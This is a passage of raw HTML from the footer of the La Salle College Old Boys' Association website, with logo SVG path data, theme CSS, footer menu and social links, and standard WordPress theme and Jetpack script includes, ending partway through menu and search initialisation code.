d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{width:63%!important}@media (max-width:767px){.tdi_79{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{width:59%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:55%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_80 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:0px!important}}@media (max-width:767px){.tdi_80{margin-bottom:0px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_80 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_80 ul li a{justify-content:flex-start}body .tdi_80 .td-blm-menu-item-txt{flex-grow:1}body .tdi_80 ul li{margin-right:20px}body .tdi_80 ul li:last-child{margin-right:0}body .tdi_80 a,body .tdi_80 .td-blm-sub-icon{color:var(--accent-color)}body .tdi_80 li{font-family:Raleway!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_80 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_80 li{font-size:13px!important}}@media (max-width:767px){body .tdi_80 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2393"><a href="https://www.lscoba.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.lscoba.com/about-lscoba-com/"><span class="td-blm-menu-item-txt">About LSCOBA.com</span></a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2168"><a href="https://www.lscoba.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://www.lscoba.com/privacy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2171"><a href="https://www.lscoba.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>@media (max-width:767px){.tdi_81{margin-bottom:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_81{text-align:left!important}.tdi_81 .tdm-descr{color:var(--accent-color);font-family:Raleway!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_81 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">&copy; 1995 - 2024 La Salle College Old Boys' Association </p></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_84 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_85 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_85 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_85 .tdm-social-item i{line-height:20px}.tdi_85 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_85 .tdm-social-item i,.tds-team-member2 .tdi_85.tds-social1 .tdm-social-item i{color:var(--accent-color)}.tdi_85 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_85.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_85 .tdm-social-text{margin-left:2px;margin-right:0px;color:var(--accent-color)}.tdi_85 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.7)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_85 .tdm-social-item{width:18px;height:18px}.tdi_85 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_85 .tdm-social-item{width:16px;height:16px}.tdi_85 .tdm-social-item i{line-height:16px}}@media (max-width:767px){.tdi_85 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_85 .tdm-social-item{width:16px;height:16px}.tdi_85 .tdm-social-item i{line-height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_85"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/lscoba"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lscoba.hk"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 68fc8d7717697
    -->

    <script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0" id="dspdfvfw-main-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/modaal.min.js?ver=1.0.0" id="modaal-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"201159719\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.lscoba.com\",\"arch_cat\":\"annual-reports\",\"arch_results\":\"1\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "201159719", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202543.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = 